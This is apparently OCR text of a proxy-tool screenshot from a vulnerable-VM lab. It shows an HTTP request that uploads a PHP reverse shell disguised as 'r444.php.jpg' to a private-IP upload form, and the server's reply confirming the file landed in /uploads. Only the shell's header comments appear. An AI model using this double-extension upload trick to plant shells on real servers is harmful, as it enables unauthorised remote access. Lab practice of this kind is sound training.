 Request
Pretty Raw Hex
\n
1 POST /fristi/do_upload.php HTTP/1.1
2 Host: 192.168.88.156
3 Content-Length: 5801
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.88.156
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAopAgacsWlpzoxv8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://192.168.88.156/fristi/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=rqob5tt3h09cq4hcjt30ki8t52
14 Connection: close
15
16 ------WebKitFormBoundaryAopAgacsWlpzoxv8
17 Content-Disposition: form-data; name="fileToUpload"; filename="
r444.php.jpg"
18 Content-Type: application/x-php
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full
responsibility
25 // for any actions performed using this tool.  The author accepts
no liability
26 // for damage caused by this tool.  If these terms are not
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Apr 2023 12:58:21 GMT
3 Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 104
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <body>
15 Uploading, please wait<br />
The file has been uploaded to /uploads <br />
</body>
16 </html>
17